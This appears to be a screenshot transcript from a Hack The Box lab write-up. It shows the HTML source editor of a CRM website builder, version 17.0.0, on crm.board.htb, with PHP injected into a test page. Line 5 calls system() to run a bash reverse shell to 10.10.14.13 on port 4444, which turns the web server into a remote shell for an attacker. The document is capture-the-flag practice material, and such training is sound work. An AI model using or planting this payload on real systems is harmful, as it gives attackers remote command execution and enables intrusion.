 crm.board.htb/website/index.php?website=testwebsite&pageid=25&action=editsource&token=e766a6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Tools Websites 17.0.0 admin
Website: testwebsite
Page: [page 025] test-page - test page Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 4:67
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the c
2 <section id="mysection1" contenteditable="true">
3
4 <?PHP
5 echo system("bash -c 'bash -i >& /dev/tcp/10.10.14.13/4444 0>&1'");
6 ?>
7 </section>
8